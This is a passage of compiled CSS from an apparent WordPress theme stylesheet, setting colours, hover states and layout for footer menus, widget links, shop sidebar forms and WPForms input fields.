.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item-action,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a {
  color: #fff; }
  .site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a[href], .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a[href],
  .site-footer.site-footer__dark .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href],
  .site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__dark .widget ul .site-footer.site-footer__primary.style-v5 .footer-social-menu li a[href],
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a[href],
  .site-footer.site-footer__dark .widget ul .list-group-item[href],
  .site-footer.site-footer__dark .widget ul .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__dark .widget ul .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__dark .widget ul .list-group-item-action[href],
  .site-footer.site-footer__dark .widget ul .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__dark .widget ul .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__dark .widget ul a[href],
  .site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a[href],
  .site-footer.site-footer__primary .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href],
  .site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary.style-v5 .widget ul .footer-social-menu li a[href],
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .widget ul a[href],
  .site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a[href],
  .site-footer.site-footer__primary .widget ul .list-group-item[href],
  .site-footer.site-footer__primary .widget ul .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__primary .widget ul a[href],
  .site-footer.site-footer__primary .widget ul .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__primary .widget ul a[href],
  .site-footer.site-footer__primary .widget ul .list-group-item-action[href],
  .site-footer.site-footer__primary .widget ul .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__primary .widget ul a[href],
  .site-footer.site-footer__primary .widget ul .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__primary .widget ul a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href],
  .site-footer.site-footer__primary.style-v5 .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item[href],
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item[href],
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .footer-social-menu li a[href],
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a[href],
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item-action[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a[href],
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href],
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a[href],
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href] {
    color: rgba(255, 255, 255, 0.7); }
  .site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a[href]:hover, .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a[href]:hover,
  .site-footer.site-footer__dark .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href]:hover,
  .site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__dark .widget ul .site-footer.site-footer__primary.style-v5 .footer-social-menu li a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a[href]:hover,
  .site-footer.site-footer__dark .widget ul .list-group-item[href]:hover,
  .site-footer.site-footer__dark .widget ul .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__dark .widget ul .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__dark .widget ul .list-group-item-action[href]:hover,
  .site-footer.site-footer__dark .widget ul .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__dark .widget ul .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__dark .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a[href]:hover,
  .site-footer.site-footer__primary .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href]:hover,
  .site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .widget ul .footer-social-menu li a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a[href]:hover,
  .site-footer.site-footer__primary .widget ul .list-group-item[href]:hover,
  .site-footer.site-footer__primary .widget ul .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__primary .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget ul .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__primary .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget ul .list-group-item-action[href]:hover,
  .site-footer.site-footer__primary .widget ul .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__primary .widget ul a[href]:hover,
  .site-footer.site-footer__primary .widget ul .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__primary .widget ul a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item[href]:hover,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .footer-social-menu li a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-social-menu li .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a[href]:hover,
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item-action[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover {
    color: #fff; }

.site-footer.site-footer__dark .widget ul .active > .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li .active > a, .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li .active > a,
.site-footer.site-footer__dark .widget ul .active > .list-group-item,
.site-footer.site-footer__dark .widget ul .wp-block-categories-list .active > a,
.wp-block-categories-list .site-footer.site-footer__dark .widget ul .active > a,
.site-footer.site-footer__dark .widget ul .wp-block-categories__list .active > a,
.wp-block-categories__list .site-footer.site-footer__dark .widget ul .active > a,
.site-footer.site-footer__primary .widget ul .active > .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li .active > a,
.blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li .active > a,
.site-footer.site-footer__primary .widget ul .active > .list-group-item,
.site-footer.site-footer__primary .widget ul .wp-block-categories-list .active > a,
.wp-block-categories-list .site-footer.site-footer__primary .widget ul .active > a,
.site-footer.site-footer__primary .widget ul .wp-block-categories__list .active > a,
.wp-block-categories__list .site-footer.site-footer__primary .widget ul .active > a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .active > .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .active > .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li .active > a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu .active > a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .active > .list-group-item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list .active > a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu .active > a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list .active > a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu .active > a {
  color: #fff; }

.shop-sidebar .widget form,
.job_application_details .fieldset-application_attachment .field {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%; }
  .shop-sidebar .widget form > .custom-select, .shop-sidebar .widget form > select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple,
  .job_application_details .fieldset-application_attachment .field > .custom-select,
  .job_application_details .fieldset-application_attachment .field > select,
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single,
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single,
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple,
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }
    .shop-sidebar .widget form > .custom-select + .custom-select, .shop-sidebar .widget form > select + .custom-select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single + .custom-select, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single + .custom-select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple + .custom-select, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple + .custom-select, .shop-sidebar .widget form > .custom-select + select, .shop-sidebar .widget form > select + select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single + select, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single + select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple + select, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple + select, .shop-sidebar .widget .select2.select2-container form > .custom-select + .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > .custom-select + .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > select + .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > select + .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single + .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single + .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple + .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple + .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > .custom-select + .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > .custom-select + .select2-selection--multiple, .shop-sidebar .widget .select2.select2-container form > select + .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > select + .select2-selection--multiple, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single + .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single + .select2-selection--multiple, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple + .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple + .select2-selection--multiple,
    .job_application_details .fieldset-application_attachment .field > .custom-select + .custom-select,
    .job_application_details .fieldset-application_attachment .field > select + .custom-select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single + .custom-select,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single + .custom-select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple + .custom-select,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple + .custom-select,
    .job_application_details .fieldset-application_attachment .field > .custom-select + select,
    .job_application_details .fieldset-application_attachment .field > select + select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single + select,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single + select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple + select,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple + select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .custom-select + .select2-selection--single,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .custom-select + .select2-selection--single,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > select + .select2-selection--single,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > select + .select2-selection--single,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single + .select2-selection--single,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single + .select2-selection--single,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple + .select2-selection--single,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple + .select2-selection--single,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .custom-select + .select2-selection--multiple,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .custom-select + .select2-selection--multiple,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > select + .select2-selection--multiple,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > select + .select2-selection--multiple,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single + .select2-selection--multiple,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single + .select2-selection--multiple,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple + .select2-selection--multiple,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple + .select2-selection--multiple {
      margin-left: -1px; }
  .shop-sidebar .widget form > .custom-select:focus, .shop-sidebar .widget form > select:focus, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single:focus, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single:focus, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple:focus, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple:focus,
  .job_application_details .fieldset-application_attachment .field > .custom-select:focus,
  .job_application_details .fieldset-application_attachment .field > select:focus,
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single:focus,
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single:focus,
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple:focus,
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple:focus {
    z-index: 3; }
  .shop-sidebar .widget form > .custom-select:not(:last-child), .shop-sidebar .widget form > select:not(:last-child), .shop-sidebar .widget .select2.select2-container form > .select2-selection--single:not(:last-child), .select2.select2-container .shop-sidebar .widget form > .select2-selection--single:not(:last-child), .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple:not(:last-child), .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple:not(:last-child),
  .job_application_details .fieldset-application_attachment .field > .custom-select:not(:last-child),
  .job_application_details .fieldset-application_attachment .field > select:not(:last-child),
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single:not(:last-child),
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single:not(:last-child),
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple:not(:last-child),
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .shop-sidebar .widget form > .custom-select:not(:first-child), .shop-sidebar .widget form > select:not(:first-child), .shop-sidebar .widget .select2.select2-container form > .select2-selection--single:not(:first-child), .select2.select2-container .shop-sidebar .widget form > .select2-selection--single:not(:first-child), .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple:not(:first-child), .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple:not(:first-child),
  .job_application_details .fieldset-application_attachment .field > .custom-select:not(:first-child),
  .job_application_details .fieldset-application_attachment .field > select:not(:first-child),
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single:not(:first-child),
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single:not(:first-child),
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple:not(:first-child),
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }

.shop-sidebar .widget .search-field,
.widget_price_filter .price_label .from,
.widget_price_filter .price_label .to,
.input-text,
.input-date,
textarea,
.subscribe-form.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.wpforms-container .wpforms-field-select select,
.subscribe-form.wpforms-container .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.wpforms-container textarea,
div.wpforms-container-full.subscribe-form textarea,
.contact-form.wpforms-container .wpforms-field-text input[type=text],
.contact-form.wpforms-container .wpforms-field-email input[type=email],
.contact-form.wpforms-container .wpforms-field-name input[type=text],
.contact-form.wpforms-container .wpforms-field-select select,
.contact-form.wpforms-container .wpforms-field-number input[type=number],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text],
.contact-form.wpforms-container textarea,
div.wpforms-container-full.contact-form textarea {
  display: block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #1e2022;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .shop-sidebar .widget .search-field,
    .widget_price_filter .price_label .from,
    .widget_price_filter .price_label .to,
    .input-text,
    .input-date,
    textarea,
    .subscribe-form.wpforms-container .wpforms-field-text input[type=text],
    .subscribe-form.wpforms-container .wpforms-field-email input[type=email],
    .subscribe-form.wpforms-container .wpforms-field-name input[type=text],
    .subscribe-form.wpforms-container .wpforms-field-select select,
    .subscribe-form.wpforms-container .wpforms-field-number input[type=number],
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select,
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
    .subscribe-form.wpforms-container textarea,
    div.wpforms-container-full.subscribe-form textarea,
    .contact-form.wpforms-container .wpforms-field-text input[type=text],
    .contact-form.wpforms-container .wpforms-field-email input[type=email],
    .contact-form.wpforms-container .wpforms-field-name input[type=text],
    .contact-form.wpforms-container .wpforms-field-select select,
    .contact-form.wpforms-container .wpforms-field-number input[type=number],
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text],
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email],
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text],
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select,
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text],
    .contact-form.wpforms-container textarea,
    div.wpforms-container-full.contact-form textarea {
      transition: none; } }
  .shop-sidebar .widget .search-field::-ms-expand,
  .widget_price_filter .price_label .from::-ms-expand,
  .widget_price_filter .price_label .to::-ms-expand,
  .input-text::-ms-expand,
  .input-date::-ms-expand,
  textarea::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-select select::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]::-ms-expand,
  .subscribe-form.wpforms-container textarea::-ms-expand,
  div.wpforms-container-full.subscribe-form textarea::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-select select::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]::-ms-expand,
  .contact-form.wpforms-container textarea::-ms-expand,
  div.wpforms-container-full.contact-form textarea::-ms-expand {
    background-color: transparent;
    border: 0; }
  .shop-sidebar .widget .search-field:focus,
  .widget_price_filter .price_label .from:focus,
  .widget_price_filter .price_label .to:focus,
  .input-text:focus,
  .input-date:focus,
  textarea:focus,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-select select:focus,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .subscribe-form.wpforms-container textarea:focus,
  div.wpforms-container-full.subscribe-form textarea:focus,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .contact-form.wpforms-container textarea:focus,
  div.wpforms-container-full.contact-form textarea:focus {
    color: #1e2022;
    background-color: #fff;
